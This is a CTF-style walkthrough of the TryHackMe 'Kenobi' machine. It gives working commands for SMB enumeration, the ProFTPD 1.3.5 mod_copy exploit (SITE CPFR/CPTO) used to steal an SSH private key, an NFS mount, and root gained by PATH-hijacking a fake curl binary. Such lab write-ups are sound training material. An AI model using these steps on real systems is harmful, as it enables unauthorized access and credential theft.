Kenobi TryHackMe Walkthrough
Today it is time to solve another challenge called “Kenobi”. It is available at TryHackMe for penetration testing practice. The challenge is an easy difficulty if you have the right basic knowledge and are attentive to little details that are required in the enumeration process. The breakdown of the Machine with redacted flags is as follow:
Level: Easy
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Connecting SMB Service
- Acquiring Log File
- Exploitation
- Searching for exploit using Searchsploit
- Grabbing the Exploit Page
- Connecting to FTP Service using netcat
- Copying id_rsa file
- Mounting the remote directory
- Grabbing id_rsa file
- Connecting SSH service
- Reading User Flag
- Privilege Escalation
- Enumerating SUID Permissions
- Enumerating Binary using strings
- Creating malicious Curl
- Adding malicious Curl in PATH
- Running the Binary
- Getting Root Shell
- Reading Root Flag
Walkthrough
There are two flags in this machine to discover. After Booting up the target machine from the TryHackMe: Kenobi Page, an IP will be assigned to the machine and will be visible on that page as well.
IP Address: 10.10.101.175
Network Scanning
We will start a Nmap scan with the -sV from performing a Version Scan and -sC for default scripts on the target machine.
nmap -sV -sC 10.10.101.175

Now that we have five services running on the target machine. We have 21 (FTP), 22 (SSH), 80 (HTTP), 111 & 2049 (RPC), 139 & 445 (SMB).
Enumeration
To enumerate the SMB service, we will use the smbclient with the IP address of the target machine as shown in the image. We can see that there is a share by the name of anonymous. Upon accessing the share, we find a text file by the name of log.txt. We transfer the log file to our Kali machine to take a better look at it.
smbclient -L \\10.10.101.175
smbclient //10.10.101.175/anonymous
ls
get log.txt


Reading the log, we can see that it contains the path for the id_rsa key stored on the target machine. Also, it points to the fact that the FTP service running on the target machine is ProFTPD.
cat log.txt
Exploitation

As we need to get our hands on the id_rsa file and we see that we have the ProFTPD on the target, we need to figure out a way to get access to that file through the FTP service. To begin with, we check if we have any known vulnerabilities regarding the ProFTPD using Searchsploit. We see that we have the vulnerability named File Copy. Subsequently, we use the searchsploit to download the exploit file using the -m option. Here, we see that we need to run two significant commands: CPFR which means Copy From, and CPTO which means Copy To. Therefore, we can use these commands to copy the id_rsa file from its location to a place from where we can acquire it.
searchsploit ProFTPD 1.3.5
searchsploit -m 36742
cat 36742.txt
We used netcat to connect to the FTP service on the target machine. We used the CPFR command to copy the id_rsa from the home directory of the Kenobi user. Then we used the CPTO command to provide the destination address for the id_rsa file. We transferred the file to /var directory.
nc 10.10.101.175 21
SITE CPFR /home/kenobi/.ssh/id_rsa
SITE CPTO /var/tmp/id_rsa


Now that we have successfully transferred the id_rsa into the var directory, we can mount the /var directory so that we can access the id_rsa files on our local machine. We created a directory by the name of /ignite inside the /mnt directory. Next, we used the mount command to mount the remote var directory to our local ignite folder. Moving to the ignite directory we found the id_rsa file. Changing the permissions of the id_rsa file to make it ready to connect via SSH.
mkdir /mnt/ignite
mount 10.10.101.175:/var /mnt/ignite
cd /mnt/ignite/tmp
ls
cp id_rsa /root/
cd /root
chmod 600 id_rsa
With the help of the id_rsa key, we were able to connect to the target machine as the Kenobi user. Here we were able to read the first flag by the name of user.txt.
Privilege Escalation

Now that we have the session on the target machine and we have the user flag. Let’s move on to enumerating the permissions to figure out a way to elevate privileges. We used the find command to check for all the binaries with permissions and found /usr/bin/menu to not be usually found in Linux. It could be our way to root.
ssh -i id_rsa kenobi@10.10.101.175
cat user.txt
find / -perm -u=s -type f 2>/dev/null

We ran the menu binary to see that it prints a menu with options such as status check, kernel version, and running ifconfig. We ran the kernel version and got version 4.80. Apparently, this binary must be running the command in the background to get these outputs. To understand better, we used the strings command to fetch all the human-readable snippets from the binary, and eventually, we found that it uses the curl command to get the localhost. Since it doesn’t mention the full path of curl, we can therefore create a malicious payload with the name curl and add it into the path. This will make the binary run our malicious file instead of the original curl.
/usr/bin/menu
strings /usr/bin/menu

We moved to the tmp directory and created a binary invoking the /bin/sh and named it to curl. Then we changed the permission of the binary to be executable. At last, we added this curl into the local path using the export command. Now running the menu binary, we choose an option from the menu and we got ourselves the root shell. We read the root flag and conclude this machine.
cd /tmp
echo /bin/sh > curl
chmod 777 curl
export PATH=/tmp:$PATH
/usr/bin/menu
Id
cat /root/root.txt
Hope you have enjoyed this TryHackMe Write-up. Follow this Link for more TryHackMe CTF’s.
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn
How to know the version of ProFTPD is 1.3.5